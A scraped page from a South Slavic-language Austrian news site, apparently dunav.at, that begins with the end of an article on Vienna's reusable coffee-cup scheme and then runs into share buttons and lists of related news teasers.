<p>Uz ovu hvalevrijednu inicijativu Grad Beč podržava i pilot-projekt višekratnih šalica za coffee to go u kojem već sudjeluje 100 partnerskih poduzeća. Od prošlog ljeta u optjecaj ih je stavljeno preko 250.000, čime je dosad ušteđeno čak 5 tona otpada.</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/grad-bec-staje-na-kraj-jednokratnom-otpadu/&media=https://dunav.at/wp-content/uploads/2020/02/Članica-bečkog-poglavarstva-za-okoliš-Ulli-Sima-intenzivno-se-zalaže-za-upotrebu-višekratnih-čaša-©-Christian-Jobst-PID.jpg&description=Grad Beč staje na kraj jednokratnom otpadu" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-83057 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/austrijske-opstine-prinudjene-na-stednju-vode-zbog-suse/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/austrijske-opstine-prinudjene-na-stednju-vode-zbog-suse/">
                            <img src="https://dunav.at/wp-content/uploads/2022/08/vienna-2506897_1920-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/austrijske-opstine-prinudjene-na-stednju-vode-zbog-suse/" rel="bookmark">Austrijske opštine prinuđene na štednju vode zbog suše</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijske-opstine-prinudjene-na-stednju-vode-zbog-suse/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-19T11:42:28+02:00">19/08/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Opštine Traunkirhen i Pinsdorf, na teritoriji pokrajine Gornje Austrije i Langen u Forarlbergu apelovale su na građane da štede vodu. U Traunkirhenu opština je...                        </div>
                        <a  class="btn-read" href="https://dunav.at/austrijske-opstine-prinudjene-na-stednju-vode-zbog-suse/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-83462 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/u-julu-u-austriji-manja-potrosnja-gasa-za-11-odsto-struje-za-pet/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/u-julu-u-austriji-manja-potrosnja-gasa-za-11-odsto-struje-za-pet/">
                            <img src="https://dunav.at/wp-content/uploads/2022/08/electricity-4666566_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/u-julu-u-austriji-manja-potrosnja-gasa-za-11-odsto-struje-za-pet/" rel="bookmark">U julu u Austriji manja potrošnja gasa za 11 odsto, struje za pet</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-julu-u-austriji-manja-potrosnja-gasa-za-11-odsto-struje-za-pet/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T10:27:11+02:00">02/09/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Šef „E-Kontrola” Johanes Majer objasnio je agenciji APA da je značajan uzrok smanjenja potrošnje cena energenata. Ukupno je u julu potrošačima isporučeno 3,53 teravatsati...                        </div>
                        <a  class="btn-read" href="https://dunav.at/u-julu-u-austriji-manja-potrosnja-gasa-za-11-odsto-struje-za-pet/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-47503 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/protest-u-njemackoj-prerastao-u-nasilje-policija-koristila-biber-sprej/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/protest-u-njemackoj-prerastao-u-nasilje-policija-koristila-biber-sprej/">
                            <img src="https://dunav.at/wp-content/uploads/2020/06/20200606192309_603238-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/protest-u-njemackoj-prerastao-u-nasilje-policija-koristila-biber-sprej/" rel="bookmark">Protest u Njemačkoj prerastao u nasilje, policija koristila biber sprej</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/dijana/">Aldijana</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/protest-u-njemackoj-prerastao-u-nasilje-policija-koristila-biber-sprej/" rel="bookmark"><time class="entry-date published updated" datetime="2020-06-06T19:54:46+02:00">06/06/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Hamburška policija objavila je na &#8220;Twitteru&#8221; da je nekoliko stotina agresivnih ljudi sa kapuljačama izvršilo pritisak na policiju u centru grada i da je...                        </div>
                        <a  class="btn-read" href="https://dunav.at/protest-u-njemackoj-prerastao-u-nasilje-policija-koristila-biber-sprej/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-82514 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/austrija-i-pored-krize-smanjenje-broja-nezaposlenih/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/austrija-i-pored-krize-smanjenje-broja-nezaposlenih/">
                            <img src="https://dunav.at/wp-content/uploads/2022/08/construction-worker-569126_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/austrija-i-pored-krize-smanjenje-broja-nezaposlenih/" rel="bookmark">Austrija: I pored krize smanjenje broja nezaposlenih</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-i-pored-krize-smanjenje-broja-nezaposlenih/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-03T12:49:53+02:00">03/08/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Krajem jula je ukupno 296.647 osoba bilo prijavljeno kao nezaposlenu Servisu za zapošljavanje (AMS). To je za 47.292 manje nego u julu prošle godine,...                        </div>
                        <a  class="btn-read" href="https://dunav.at/austrija-i-pored-krize-smanjenje-broja-nezaposlenih/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-54583 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-svijet">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/nastavljene-zestoke-borbe-u-nagorno-karabahu-oborena-tri-azerbejdzanska-aviona/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/nastavljene-zestoke-borbe-u-nagorno-karabahu-oborena-tri-azerbejdzanska-aviona/">
                            <img src="https://dunav.at/wp-content/uploads/2020/10/NAGORNO-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/svijet/"  title="" >Svijet</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/nastavljene-zestoke-borbe-u-nagorno-karabahu-oborena-tri-azerbejdzanska-aviona/" rel="bookmark">Nastavljene žestoke borbe u Nagorno-Karabahu: Oborena tri azerbejdžanska aviona</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nastavljene-zestoke-borbe-u-nagorno-karabahu-oborena-tri-azerbejdzanska-aviona/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-03T12:22:27+02:00">03/10/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            “U 8.25 pogođena je neprijateljska letjelica”, napisala je na “Fejsbuku” portparol Šušan Stepanjan. Ona je dodala da su u 8.46 pogođena još dva aviona...                        </div>
                        <a  class="btn-read" href="https://dunav.at/nastavljene-zestoke-borbe-u-nagorno-karabahu-oborena-tri-azerbejdzanska-aviona/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-48125 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/u-becu-posle-korone-nove-navike-biciklom-do-posla/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/u-becu-posle-korone-nove-navike-biciklom-do-posla/">
                            <img src="https://dunav.at/wp-content/uploads/2020/06/1-2012-12-28-auftakt-zum-radjahr-2013-musikerinnen-radeln-zu-den-proben-fuer-das-neujahrskonzert2-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/u-becu-posle-korone-nove-navike-biciklom-do-posla/" rel="bookmark">U Beču posle korone nove navike: Biciklom do posla</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-becu-posle-korone-nove-navike-biciklom-do-posla/" rel="bookmark"><time class="entry-date published" datetime="2020-06-15T08:17:11+02:00">15/06/2020</time><time class="updated" datetime="2020-06-15T08:19:03+02:00">15/06/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            U Beču polovina svih pređenih kilometara u toku radne nedelje odnosi se na saobraćaj do radnog mesta i kasnije povratak kući. Ubuduće bi trebalo...                        </div>
                        <a  class="btn-read" href="https://dunav.at/u-becu-posle-korone-nove-navike-biciklom-do-posla/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
